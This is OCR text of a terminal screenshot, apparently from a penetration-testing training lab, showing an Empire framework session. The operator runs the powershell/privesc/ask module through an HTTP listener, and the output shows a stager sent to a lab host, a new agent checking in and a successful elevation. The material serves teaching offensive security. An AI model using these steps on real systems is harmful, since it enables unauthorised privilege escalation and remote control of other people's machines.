 sec560@slingshot: /opt/empire
File Edit View Search Terminal Help
(Empire: powershell/privesc/ask) > list listeners
[*] Active listeners:
Name Module Host Delay/J
itter KillDate
---- ------ ---- -------
- --------
http http http://10.10.75.102:8080 1/0.0
(Empire: powershell/privesc/ask) > set Listener http
(Empire: powershell/privesc/ask) >
(Empire: powershell/privesc/ask) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 1WKDF974 to run TASK_CMD_JOB
[*] Agent 1WKDF974 tasked with task ID 4
[*] Tasked agent Agent1 to run module powershell/privesc/ask
(Empire: powershell/privesc/ask) > [*] Agent 1WKDF974 returned results.
Job started: VHZ7W1
[*] Valid results returned by 10.10.75.101
[*] Sending POWERSHELL stager (stage 1) to 10.10.75.101
[*] New agent GFERH7YK checked in
[*] Agent 1WKDF974 returned results.
[*] Successfully elevated!
[*] Valid results returned by 10.10.75.101
[+] Initial agent GFERH7YK from 10.10.75.101 now active (Slack)
[*] Sending agent (stage 2) to GFERH7YK at 10.10.75.101